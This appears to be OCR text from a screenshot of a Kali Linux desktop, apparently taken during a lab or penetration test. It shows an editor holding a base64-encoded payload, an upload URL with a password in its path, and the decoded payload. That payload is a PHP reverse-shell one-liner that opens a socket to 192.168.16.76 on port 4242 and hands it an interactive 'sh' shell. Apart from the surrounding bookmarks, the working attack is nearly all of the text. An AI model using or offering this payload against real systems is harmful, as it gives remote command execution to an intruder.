 ~/Desktop/test - Mousepad
File Edit Search View Document Help
1 cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE5Mi4xNjguMTYuNzYiLDQyNDIpO2V4ZWMoInNoIDw-
mMyA+JjMgMj4mMyIpOycNCg==
2
192.168.16.63/password1234/uploads/upload_68ddee7
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
php -r '$sock=fsockopen("192.168.16.76",4242);exec("sh <&3 >&3 2>&3");'